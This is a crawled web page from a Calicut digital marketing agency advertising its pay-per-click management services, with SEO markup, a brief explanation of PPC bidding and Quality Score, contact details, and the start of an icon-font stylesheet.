

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.influocialdigital.com/Pay-Per-Click-Advertising.php
body_size: 10793
content:
<!DOCTYPE html>
<html lang="en">


<!-- Mirrored from layerdrops.com/linoorhtml/seo.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jun 2022 12:01:32 GMT -->
<head>
    <!-- All in One SEO 4.2.1.1 -->
		<meta name="description" content="We are the best Pay per Click advertising service providing company in Calicut, Kerala. We help you to achieve online marketing success with our unbeatable low rates and high-quality results."/>
		<link rel="canonical" href="https://www.influocialdigital.com/Pay-Per-Click-Advertising.php"/>
		<meta property="og:locale" content="en_US" />
		<meta property="og:site_name" content="Influocial Digital"/>
		<meta property="og:type" content="website"/>
		<meta property="og:title" content="Best Digital Marketing Company|Top PPC Services in Calicut|Influocial Digital " />
		<meta property="og:description" content="We are the best Pay per Click advertising service providing company in Calicut, Kerala. We help you to achieve online marketing success with our unbeatable low rates and high-quality results." />
		<meta property="og:image" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta property="og:image:secure_url" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta property="og:image:width" content="1280" />
		<meta property="og:image:height" content="1280" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:site" content="@influocialtech" />
		<meta name="twitter:title" content="Best Digital Marketing Company|Top PPC Services in Calicut|Influocial Digital " />
		<meta name="twitter:description" content="We are the best Pay per Click advertising service providing company in Calicut, Kerala. We help you to achieve online marketing success with our unbeatable low rates and high-quality results." />
		<meta name="twitter:creator" content="@influocialtech" />
		<meta name="twitter:image" content="https://www.influocialdigital.com/Influocial-SEO.jpg" />
		<meta name="twitter:label1" content="Written by" />
		<meta name="twitter:data1" content="influocialtech" />
<!-- All in One SEO 4.2.1.1 -->
<!-- JSON-LD markup generated by Google Structured Data Markup Helper. -->
<script type="application/ld+json">
{
  "@context": "http://schema.org",
  "@type": "Product",
  "name": "Pay-Per-Click Advertising & Management Services",
  "image": "https://www.influocialdigital.com/images/services/stocks/ppc.jpg",
  "description": "PPC marketing is an excellent way to expose a brand and product to potential customers. In the PPC (pay-per-click) marketing method as a  part of an <A href=\"https://www.influocialdigital.com/Inbound-Marketing.php\">inbound marketing</A> strategy, the marketer bids on specific keywords that searchers type into search engines,  and displays a related advertisement to those searchers, possibly drawing them into the marketer’s site.</P>\n                                <P>When a person searches for a particular keyword via Google or another search engine, the marketer’s ad may be triggered. What determines the position of the ad  in the sponsored links on the search engine results page (SERP) is a combination of the bid and the ad’s Quality Score, which is a measurement  of:</P>\n                                <UL>\n                                    <LI>How relevant the ad is to the keyword,</LI>\n                                    <LI>How relatable the ad is to the landing page it directs the searcher to,</LI>\n                                    <LI>How relevant the ad is to other pay-per-click keywords in that ad group,</LI>\n                                    <LI>The click-through rate (CTR) of the advertisement, and</LI>\n                                    <LI>The past performance of the account,</LI>\n                                </UL>\n                                <P>Among other factors a successful PPC search marketing campaign needs highly relevant ads and ad groups.A lot of work goes on in the background to ensure a high degree of relevancy across a broad range of PPC keywords. PPC marketing results depend on the effectiveness of your marketing strategy. For continuous profits and growth, continuous improvements in  PPC campaigns are crucial. Having a large keyword database that’s continuously getting larger, a brand can’t risk just pasting everything into a spreadsheet and hoping for the best results. An effective way to organize your keywords, and fragmenting keywords into tight, relatable groups is an essential aspect of keyword organization.",
  "brand": {
    "@type": "Brand",
    "name": "Influocial Technologies Pvt Ltd.",
    "logo": "https://www.influocialdigital.com/Influocial-Logo.jpg"
  },
  "offers": {
    "@type": "Offer",
    "price": "30000",
    "priceCurrency":"INR"
  }
}
</script>
		  
    <meta charset="utf-8">
    <title>Best Digital Marketing Company|Top PPC Services in Calicut|Influocial Digital </title>
    <meta name="description" content="We are the best Pay per Click advertising service providing company in Calicut, Kerala. We help you to achieve online marketing success with our unbeatable low rates and high-quality results.">
    <meta name="keywords" content="Pay-Per-Click Advertising, Pay-Per-Click Campaigning, Pay-Per-Click Marketing, PPC Marketing, Digital Marketing Company, Digital Marketing Packages, Online Marketing, Internet Marketing, Website Development Calicut, Website Design">
    <!-- Stylesheets -->
    <link rel="preconnect" href="https://fonts.gstatic.com/">
    <link rel="canonical" href="https://www.influocialdigital.com/Pay-Per-Click-Advertising.php" />
    <link
        href="https://fonts.googleapis.com/css2?family=Rubik:ital,wght@0,300;0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&amp;family=Teko:wght@300;400;500;600;700&amp;display=swap"
        rel="stylesheet">
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/fontawesome-all.css" rel="stylesheet">
    <link href="css/owl.css" rel="stylesheet">
    <link href="css/flaticon.css" rel="stylesheet">
    <link href="css/linoor-icons-2.css" rel="stylesheet">
    <link href="css/animate.css" rel="stylesheet">
    <link href="css/jquery-ui.css" rel="stylesheet">
    <link href="css/jquery.fancybox.min.css" rel="stylesheet">
    <link href="css/hover.css" rel="stylesheet">
    <link href="css/custom-animate.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    <!-- rtl css -->
    <link href="css/rtl.css" rel="stylesheet">
    <!-- Responsive File -->
    <link href="css/responsive.css" rel="stylesheet">

    <!-- Color css -->
    <link rel="stylesheet" id="jssDefault" href="css/colors/color-default.css">

    <link rel="shortcut icon" href="images/favicon.png" id="fav-shortcut" type="image/x-icon">
    <link rel="icon" href="images/favicon.png" id="fav-icon" type="image/x-icon">

    <!-- Responsive Settings -->
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0">
    <!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]-->
    <!--[if lt IE 9]><script src="js/respond.js"></script><![endif]-->
</head>

<body>

    <div class="page-wrapper">

      
        <!-- Preloader -->
        <div class="preloader">
            <div class="icon"></div>
        </div>

        <!-- Main Header -->
        


<header class="main-header header-style-one">

<!-- Header Upper -->
<div class="header-upper">
    <div class="inner-container clearfix">
        <!--Logo-->
        <div class="logo-box">
            <div class="logo"><a href="index.php" title="Digital Marketing Agency Calicut"><img
                        src="images/influ.webp" id="thm-logo" width="160" height="120" style="padding-top:10px;"alt="Digital Marketing Agency Calicut"
                        title="Digital Marketing Agency Calicut"></a></div>
        </div>
        <div class="nav-outer clearfix">
            <!--Mobile Navigation Toggler-->
            <div class="mobile-nav-toggler"><span class="icon flaticon-menu-2"></span><span
                    class="txt">Menu</span></div>

            <!-- Main Menu -->
            <nav class="main-menu navbar-expand-md navbar-light">
                <div class="collapse navbar-collapse show clearfix" id="navbarSupportedContent">
                    <ul class="navigation clearfix">
                        <li class="dps"><a
                                href="index.php">Home</a>
                           
                        </li>
                        <li class="dps">
                            <a href="about.php">About Us</a>
                           
                        </li>
                        
                        <li class="dropdown"><a href="services.php">Services</a>
                             <ul>
                                <li class="dropdown "><a href="digital-marketing-agency-in-calicut.php">Digital Marketing</a>
                             <ul>
                                <li><a href="digital-strategy-creation.php">Digital Strategy Creation</a></li>
                                <li><a href="Lead-Generation-and-Sales-Campaigns.php">Lead Generation & Sales Campaigns</a></li>
                                <li><a href="Brand-Awareness-and-Visibility.php">Brand Awareness & Visibility</a></li>
                                <li><a href="Digital-Content-Creation-and-Distribution.php">Digital Content Creation & Distribution</a></li>
                                <li><a href="More-Digital-Marketing-Services.php">More Digital Marketing Services</a></li>
                             </ul>
                             </li>
                                <li class="dropdown "><a href="social-media-marketing-agency-calicut.php">Social Media Marketing</a>
                             <ul>
                                <li><a href="Social-Media-Management.php">Social Media Management</a></li>
                                <li><a href="Social-Media-Content-Creation-and-Distribution.php">Social Media Content Creation & Distribution</a></li>
                                <li><a href="Social-Media-campaigns.php">Social media Campaigns</a></li>
                                <li><a href="Instagram-Marketing-Services.php">Instagram Marketing Services</a></li>
                                <li><a href="Facebook-Marketing-Services.php">Facebook Marketing Services</a></li>
                                <li><a href="Twitter-Marketing-Services.php">Twitter Marketing Services</a></li>
                                <li><a href="LinkedIn-Marketing-Services.php">LinkedIn Marketing Services</a></li>
                                <li><a href="Whatsapp-Marketing-Services.php">Whatsapp Marketing Services</a></li>
                                <li><a href="Youtube-Marketing-Services.php">Youtube Marketing Services</a>
                            </li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="seo-agency-calicut.php">Search Engine Optimization</a>
                            <ul>
                                <li><a href="seo-agency-calicut.php">Search Engine Optimization</a></li>
                                <li><a href="Local-SEO.php">Local SEO</a></li>
                                <li><a href="Google-MyBusiness-Optimization.php">Google MyBusiness Optimization</a></li>
                               
                                <li></li>
                                <li><a href="Website-SEO-Audits.php">Website SEO Audits</a></li>
                                <li><a href="Website-Backlink-Building.php">Website Backlink Building</a></li>
                                <li><a href="Keyword-Research.php">Keyword Research</a></li>
                                <li><a href="Strategy-Development.php">Strategy Development</a></li>
                                <li><a href="Pay-Per-Click-Advertising.php">Pay Per Click Marketing</a></li>
                                <li><a href="Content-Optimization.php">Content Optimization</a></li>
                                <li><a href="More-SEO-and-PPC-Marketing-Services.php">More SEO Services</a></li>
                            </ul>
                            </li>

                            <li class=""><a href="ecommerce-web-development-company-kerala">E-Commerce  Development</a>
                            <li class=""><a href="web-development-agency-calicut.php">Website  Development</a>
                            <li class="dropdown "><a href="#">Google Ads Marketing</a>
                             <ul>

                                <li><a href="Pay-Per-Click-Advertising.php">Pay Per Click Advertising</a></li>
                                <li><a href="Google-Ads-Management.php">Google Ads Management</a></li>
                                <li><a href="Google-MyBusiness-Ads.php">Google MyBusiness Ads</a></li>
                                
                            </ul>
                            </li>

                            <li class="dropdown "><a href="#">Branding</a>
                             <ul>

                                <li><a href="logo-designing.php">Logo Designing</a></li>
                                <li><a href="flyer-designing.php">Flyer Designing</a></li>
                                <li><a href="brochure-designing.php">Brochure Designing</a></li>
                                <li><a href="leaflet-designing.php">Leaflet Designing</a></li>
                              
                            </ul>
                            </li>

                            <li class="dropdown "><a href="https://www.influocialdigital.com/Influencer-Marketing.php">Influencer Marketing</a>
                             <ul>

                                <li><a href="instagram-influencer-marketing.php">Instagram Influencer Marketing</a></li>
                                <li><a href="facebook-influencer-marketing.php">Facebook Influencer Marketing</a></li>
                                <li><a href="youtube-influencer-marketing.php">Youtube Influencer Marketing</a></li>
                               
                            </ul>
                            </li>

                           

                                <li class="dropdown "><a href="app-development-agency-calicut.php">App Development</a>
                                <ul>
                                <li><a href="hybrid-apps-development.php">Hybrid App Development</a></li>
                                <li><a href="native-apps-development.php">Native App Development</a></li>
                                <li><a href="flutter-apps-development.php">Flutter App Development</a></li>
                                <li><a href="e-commerce-apps-development.php">E-Commerse App Development </a></li>

                                <li><a href="iPhone-iPad-Apps-Development.php">iPhone/iPad Apps Development</a></li>
                                <li><a href="Android-Apps-Development.php">Android Apps Development</a></li>
                                <li><a href="Facebook-Apps-Development.php">Facebook Apps Development</a></li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="web-development-agency-calicut.php">Website Development</a>
                                <ul>
                                
                                <li><a href="Magento-Website-Development.php">Magento Website Development</a></li>
                                <li><a href="code-ignitor-website-development.php">CodeIgniter Website Development</a></li>
                                <li><a href="E-Commerce-Website-Development.php">E-Commerce Website Development</a></li>
                                <li><a href="shopify-development-company-banglore.php">Shopify Website Development</a></li>
                                <li><a href="Wordpress-Website-Development.php">Wordpress Website Development</a></li>
                                <li><a href="nodejs-website-development.php">NodeJS Website Development</a></li>
                                <li><a href="Responsive-Bootstrap-Development.php">Responsive Bootstrap Development</a></li>
                            </ul>
                            </li>
                                <li class="dropdown "><a href="#">Perfomance Marketing</a>
                                <ul>
                                <li><a href="Content-Marketing.php">Content Marketing</a></li>
                                <li><a href="Inbound-Marketing.php">Inbound Marketing</a></li>
                                <li><a href="Sales-Lead-Generation.php">Sales Lead Generation</a></li>
                                <li><a href="Cost-Per-Lead-Marketing.php">Cost Per Lead Marketing</a></li>
                                <li><a href="Sales-Enablement-Consultancy.php">Sales Enablement Consultancy</a></li>
                                <li><a href="More-Perfomance-Marketing-Services.php">More Perfomance Marketing Services</a></li>
                            </ul>
                            </li>
                            <li class="dropdown "><a href="#">Press Release Distribution</a>
                                <ul>
                                <li><a href="press-release.php">Press Release</a></li>
                                <li><a href="Press-Release-content-creation.php">Press Release Content Creation</a></li>
                                <li><a href="pr-marketing.php">PR Marketing</a></li>
                            </ul>
                            </li>
                            </ul>
                        </li>
                  
                        <li class="dropdown"><a href="#">Industry</a>
                            <ul>
                               <li class="dropdown "><a href="corporate-marketing.php">Corporate Marketing</a>
                           
                           </li>

                               <li class="dropdown "><a href="Food-and-Beverage-Marketing.php">Food & Beverage Marketing</a>
                               
                           </li>
                               <li class="dropdown "><a href="healthcare-marketing-services.php">Healthcare Marketing Services</a>
                             
                           </li>
                              
                           <li class="dropdown"><a href="technology-marketing-services.php">Technology Marketing Services</a>
                               
                           </li>
                           <li class="dropdown "><a href="finance-digital-marketing.php">Finance Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Educational-Digital-Marketing.php">Educational Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Solar-Digital-Marketing.php">Solar Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Energy-Digital-Marketing.php">Energy Digital Marketing</a>
                           </li>
                           <li class="dropdown "><a href="Hotel-Digital-Marketing.php">Hotels Digital Marketing</a>
                           </li>
                          
                        

                           </ul>
                       </li>

                        <li class="dps"><a href="https://www.influocialdigital.com/blog.php">Blog</a>
                        </li>
                        <li class="dps">
                            <a href="contact.php">Contact</a>
                          
                        </li>
                        <li class="dps"><a href="career.php">Career</a>
                           
                        </li>
                    </ul>
                </div>
            </nav>
        </div>

        <div class="other-links clearfix">
            <!-- cart btn -->
            
            <!--Search Btn-->
           
            <div class="link-box">
                <div class="call-us">
                    <a class="link" href="tel:+91 9072481365">
                        <span class="icon"></span>
                        <span class="sub-text">Call Anytime</span>
                        <span class="number">+91 9072481365</span>
                    </a>
                </div>
            </div>
        </div>

    </div>
</div>
<!--End Header Upper-->
<script type="application/ld+json">
  {
    "@context": "https://schema.org/",
    "@type": "CreativeWorkSeries",
    "name": "Best Digital Marketing Agency in Calicut",
    "aggregateRating": {
        "@type": "AggregateRating",
        "ratingValue": "5",
        "bestRating": "5",
        "ratingCount": "866"
    }
} </script>

<style>
  


</style>
</header>

        <!-- End Main Header -->
        <h2 class="visually-hidden">Digital Marketing Company</h2>
        <h2 class="visually-hidden">Digital Marketing Packages</h2>
       

        <h3 class="visually-hidden">PPC Advertising</h3>
        <h3 class="visually-hidden">PPC marketing</h3>

        <h4 class="visually-hidden">PPC Marketing</h4>
      

        <h5 class="visually-hidden">Pay Per Click Marketing</h5>

        <h6 class="visually-hidden">PPC Services</h6>
        <!--Mobile Menu-->
        <div class="side-menu__block">


            <div class="side-menu__block-overlay custom-cursor__overlay">
                <div class="cursor"></div>
                <div class="cursor-follower"></div>
            </div><!-- /.side-menu__block-overlay -->
            <div class="side-menu__block-inner ">
                <div class="side-menu__top justify-content-end">

                    <a href="#" class="side-menu__toggler side-menu__close-btn"><img src="images/icons/close-1-1.png"
                            alt="best-digital-marketing-agency-calicut"></a>
                </div><!-- /.side-menu__top -->


                <nav class="mobile-nav__container">
                    <!-- content is loading via js -->
                </nav>
                <div class="side-menu__sep"></div><!-- /.side-menu__sep -->
                <div class="side-menu__content">
                    <p><a href="mailto:hello@influocialdigital.com">hello@influocialdigital.com</a> <br> <a href="tel:+91 9895875911">+91 9895875911</a></p>
                    <div class="side-menu__social">
                        <a href="#"><i class="fab fa-facebook-square"></i></a>
                        <a href="#"><i class="fab fa-twitter"></i></a>
                        <a href="#"><i class="fab fa-instagram"></i></a>
                        <a href="#"><i class="fab fa-pinterest-p"></i></a>
                    </div>
                </div><!-- /.side-menu__content -->
            </div><!-- /.side-menu__block-inner -->
        </div><!-- /.side-menu__block -->

        <!--Search Popup-->
        <div class="search-popup">
            <div class="search-popup__overlay custom-cursor__overlay">
                <div class="cursor"></div>
                <div class="cursor-follower"></div>
            </div><!-- /.search-popup__overlay -->
            <div class="search-popup__inner">
                <form action="#" class="search-popup__form">
                    <input type="text" name="search" placeholder="Type here to Search....">
                    <button type="submit"><i class="fa fa-search"></i></button>
                </form>
            </div><!-- /.search-popup__inner -->
        </div><!-- /.search-popup -->

        <!-- Banner Section -->
        <section class="page-banner">
            <div class="image-layer" style="background-image:url(images/background/image-7.jpg);"></div>
            <div class="shape-1"></div>
            <div class="shape-2"></div>
            <div class="banner-inner">
                <div class="auto-container">
                    <div class="inner-container clearfix">
                        <h1>Pay-Per-Click Advertising & Management Services</h1>
                        <div class="page-nav">
                            <ul class="bread-crumb clearfix">
                                <li><a href="index.php">Home</a></li>
                                <li><a href="services.php">Services</a></li>
                                <li class="active">Seo</li>
                            </ul>
                        </div>
                    </div>
                </div>
            </div>
        </section>
        <!--End Banner Section -->

        <div class="sidebar-page-container">
            <div class="auto-container">
                <div class="row clearfix">

                    <!--Content Side-->
                    <div class="content-side col-lg-8 col-md-12 col-sm-12">
                        <div class="service-details">
                            <div class="main-image image">
                                <img src="images/services/stocks/ppc.jpg" alt="best-digital-marketing-agency-calicut">
                            </div>
                            <div class="text-content">
                                <h3>Pay Per Click Advertising</h3>
                                <p>PPC marketing is an excellent way to expose a brand and product to potential customers. In the PPC (pay-per-click) marketing method as a  part of an <a href="https://www.influocialdigital.com/Inbound-Marketing.php">inbound marketing</a> strategy, the marketer bids on specific keywords that searchers type into search engines,  and displays a related advertisement to those searchers, possibly drawing them into the marketer’s site.</p>
                                <p>When a person searches for a particular keyword via Google or another search engine, the marketer’s ad may be triggered. What determines the position of the ad  in the sponsored links on the search engine results page (SERP) is a combination of the bid and the ad’s Quality Score, which is a measurement  of:</p>
                                <ul>
                                    <li>How relevant the ad is to the keyword,</li>
                                    <li>How relatable the ad is to the landing page it directs the searcher to,</li>
                                    <li>How relevant the ad is to other pay-per-click keywords in that ad group,</li>
                                    <li>The click-through rate (CTR) of the advertisement, and</li>
                                    <li>The past performance of the account,</li>
                                </ul>
                                <p>Among other factors a successful PPC search marketing campaign needs highly relevant ads and ad groups.A lot of work goes on in the background to ensure a high degree of relevancy across a broad range of PPC keywords. PPC marketing results depend on the effectiveness of your marketing strategy. For continuous profits and growth, continuous improvements in  PPC campaigns are crucial. Having a large keyword database that’s continuously getting larger, a brand can’t risk just pasting everything into a spreadsheet and hoping for the best results. An effective way to organize your keywords, and fragmenting keywords into tight, relatable groups is an essential aspect of keyword organization. </p>
                              
                            </div>
                        </div>
                    </div>

                    <!--Sidebar Side-->
                    <div class="sidebar-side col-lg-4 col-md-12 col-sm-12">
                        <aside class="sidebar blog-sidebar">

                            <div class="sidebar-widget services">
                                <div class="widget-inner">
                                    <div class="sidebar-title">
                                        <h4>All Services</h4>
                                    </div>
                                    <ul>
                                        <li class="active"><a href="seo-agency-calicut.php">Search Engine Optimization</a></li>
                                        
                                        <li ><a href="digital-marketing.php">Digital Marketing</a></li>
                                        <li ><a href="social-media-marketing.php">Social Media Marketing</a></li>
                                        
                                        <li ><a href="app-development-agency-calicut.php">App Development</a></li>
                                        <li ><a href="web-development-agency-calicut.php">Website Development</a></li>
                                        <li ><a href="More-Perfomance-Marketing-Services.php">Perfomance Marketing</a></li>
                                    </ul>
                                </div>
                            </div>

                            <div class="sidebar-widget call-up">
                                <div class="widget-inner">
                                    <div class="sidebar-title">
                                        <h4>need our help?</h4>
                                    </div>
                                    <div class="text">Prefer speaking with a human to filling out a form? call corporate
                                        office and we will connect you with a team member who can help.</div>
                                    <div class="phone"><a href="tel:+91 9895875911"><span class="icon flaticon-call"></span>+91 9895875911</a></div>
                                </div>
                            </div>


                        </aside>
                    </div>

                </div>
            </div>
        </div>
        <!-- Call To Section -->
        <section class="call-to-section-two alternate">
            <div class="auto-container">
                <div class="inner clearfix">
                    <h2>We’re Ready to Bring Bigger <br>& Stronger Projects</h2>
                    <div class="link-box">
                        <a class="theme-btn btn-style-two" href="about.php">
                            <i class="btn-curve"></i>
                            <span class="btn-title">Contact with us</span>
                        </a>
                    </div>
                </div>
            </div>
        </section>

        <!-- Main Footer -->
        
<footer class="main-footer">
    
           <link href="css/fontawesome-all.css" rel="stylesheet">
            <div class="auto-container">
                <!--Widgets Section-->
                <div class="widgets-section">
                    <div class="row clearfix">

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                            <div class="footer-widget logo-widget">
                                <div class="widget-content">
                                    <div class="logo">
                                        <a href="index.php"><img id="fLogo" src="images/footer-logo.png" alt="best-digital-marketing-agency-calicut" width="200" height="150"/></a>
                                    </div>
                               <div class="trustpi">              
                              
  <a href="https://www.trustpilot.com/review/influocialdigital.com" target="_blank" style="color:white;"> <img src="images/trust.webp" width="100" height="40" alt="Digital Marketing Agency Calicut" title="Digital Marketing Agency Calicut"> &nbsp;<span class="btn btn-dark" style=background-color:black;color:var(--thm-base);border:1px solid #00b67b;">Review Us</span></a>
</div>
                                    <div class="text" >Influocial Technologies is the one stop Social Media & SEO Company in Cyber Park Calicut.</div>
                                    <ul class="social-links  clearfix" >
                                        <li><a href="https://www.facebook.com/influocially/" style="color:rgb(255, 255, 255);"><span class="fab fa-facebook-square"></span></a></li>
                                        <li><a href="https://www.instagram.com/influocialtech/" style="color:rgb(252, 98, 193);"><span class="fab fa-instagram"></span></a></li>
                                        <li><a href="https://linkedin.com/company/influocial-technologies-pvt-ltd" style="color:rgb(163, 171, 243);"><span class="fab fa-linkedin"></span></a></li>
                                        <li><a href="https://mobile.twitter.com/influocialtech" style="color:rgb(35, 182, 255);"><span class="fab fa-twitter "></span></a></li>
                                       
                                       
                                        <li><a href="https://www.youtube.com/channel/UCUJWkZc3TX2WQ4JyT-gihhw" style="color:rgb(255, 0, 0);"><span class="fab fa-youtube"></span></a></li>
                                         <li><a href="https://in.pinterest.com/influocialtechnologies/" style="color:rgb(255, 0, 0);"><span class="fab fa-pinterest"></span></a></li>
                                      
                                         <a class="libutton" href="http://www.linkedin.com/comm/mynetwork/discovery-see-all?usecase=PEOPLE_FOLLOWS&followMember=sanalvnair" target="_black">Follow on LinkedIn</a>
                                         
                                       
                                    </ul>
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-12 col-md-6 col-sm-12"">
                            <div class="footer-widget links-widget">
                                <div class="widget-content">
                                    <h6>Quick Links</h6>
                                   
                                        
                                            <ul>
                                                
                                                <li><a href="services.php">Services</a></li>
                                                <li><a href="contact.php">Contact Us</a></li>
                                                 <li><a href="partner.php">Partners</a></li>
                                                <li><a href="privacy-policy.php">Privacy Policy</a></li>
                                                <li><a href="digital-marketing.php">Digital Marketing</a></li>
                                                <li><a href="web-development-agency-calicut.php">Website Development</a></li>
                                                <li><a href="app-development-agency-calicut.php">Mobile App Development</a></li>
                                            </ul>
                                        
                                        
                                   
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
                            <div class="footer-widget info-widget">
                                <div class="widget-content">
                                    <h6>Contact</h6>
                                    <ul class="contact-info">
                                        <li class="address"><span class="icon flaticon-pin-1"></span>
                                            Mobile10X Building,28/1650D Govt. Cyberpark,Nellikkode<br>
                                            Kozhikode,Kerala
                                            India 673016
                                        </li>
                                       
                                        <li><span class="icon flaticon-call"></span><a href="tel:+91 9072481365">+91 9072481365</a></li>
                                        
                                        <li><span class="icon flaticon-email-2"></span><a
                                                href="mailto:hello@influocialdigital.com">hello@influocialdigital.com</a></li>
                                    </ul>
                                </div>
                            </div>
                        </div>

                        <!--Column-->
                        <div class="column col-xl-3 col-lg-6 col-md-6 col-sm-12">
       
                            <div class="footer-widget newsletter-widget">
                                <div class="widget-content">
                                    
                                    <h6>Newsletter</h6>
                                    <div class="newsletter-form">
                                        <form method="post" action="newsletter.php">
                                            <div class="form-group clearfix">
                                                <input type="email" name="email" value="" placeholder="Email Address"
                                                    required="">
                                                <button type="submit" class="theme-btn"><span
                                                        class="fa fa-envelope"></span></button>
                                            </div>
                                        </form>
                                    </div>
                                    <div class="text">Sign up for our latest news & articles. We won’t give you spam
                                        mails.</div>
                                </div>
                            </div>
                        </div>

                    </div>

                </div>
            </div>

            <!-- Footer Bottom -->
            <div class="footer-bottom">
                <div class="auto-container">
                    <div class="inner clearfix">
                        <div class="copyright float-left">©2022 All Right Reserved by Influocial Technologies Pvt Ltd.
                           <div style="text-align:center;"><a href="terms.php">Terms & Conditions</a> | <a href="privacy-policy.php">Privacy Policy</a>  | <a href="billing.php">Billing</a></div>

                        </div>
                        
                       
                    </div>
                   
                </div>
            </div>

        </footer>
    </div>
    <!--End pagewrapper-->

    <a href="#" data-target="html" class="scroll-to-target scroll-to-top"><i class="fa fa-angle-up"></i></a>



    <script src="js/jquery.js"></script>
    <script src="js/popper.min.js"></script>
    <script src="js/bootstrap.min.js"></script>
    <script src="js/TweenMax.js"></script>
    <script src="js/jquery-ui.js"></script>
    <script src="js/jquery.fancybox.js"></script>
    <script src="js/owl.js"></script>
    <script src="js/mixitup.js"></script>
    <script src="js/appear.js"></script>
    <script src="js/wow.js"></script>
    <script src="js/jQuery.style.switcher.min.js"></script>
    <script type="text/javascript" src="https://cdnjs.cloudflare.com/ajax/libs/js-cookie/2.1.2/js.cookie.min.js">
    </script>
    <script src="js/jquery.easing.min.js"></script>
    <script src="js/jarallax.min.js"></script>
    <script src="js/custom-script.js"></script>

    <script src="js/lang.js"></script>
    <script src="https://translate.google.com/translate_a/elementa0d8.js?cb=googleTranslateElementInit"></script>
    <script src="js/color-switcher.js"></script>
</body>


<!-- Mirrored from layerdrops.com/linoorhtml/index-dark.php by HTTrack Website Copier/3.x [XR&CO'2014], Tue, 21 Jun 2022 12:01:02 GMT -->
</html>

--- FILE ---
content_type: text/css
request_url: https://www.influocialdigital.com/css/flaticon.css
body_size: 1969
content:
@font-face { font-family: 'Flaticon';src: url('../fonts/Flaticon2b97.eot?h1k3hs');src: url('../fonts/Flaticon2b97.eot?h1k3hs#iefix') format('embedded-opentype'), url('../fonts/Flaticon2b97.ttf?h1k3hs') format('truetype'), url('../fonts/Flaticon2b97.woff?h1k3hs') format('woff'), url('../fonts/Flaticon2b97.svg?h1k3hs#Flaticon') format('svg');font-weight: normal;font-style: normal;font-display: block;}[class^="flaticon-"], [class*=" flaticon-"] { position:fixed; right:30px; font-family: 'Flaticon' !important;speak: never;font-style: normal;font-weight: normal;font-variant: normal;text-transform: none;line-height: 1;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;}.flaticon-research:before {content: "\e91b";}.flaticon-satisfaction:before {content: "\e900";}.flaticon-idea:before {content: "\e901";}.flaticon-development:before {content: "\e902";}.flaticon-briefcase:before {content: "\e903";}.flaticon-planning:before {content: "\e904";}.flaticon-buildings:before {content: "\e905";}.flaticon-phone:before {content: "\e906";}.flaticon-headhunting:before {content: "\e907";}.flaticon-analysis:before {content: "\e908";}.flaticon-global:before {content: "\e909";}.flaticon-business:before {content: "\e90a";}.flaticon-background-check:before {content: "\e90b";}.flaticon-laptop:before {content: "\e90c";}.flaticon-visualization:before 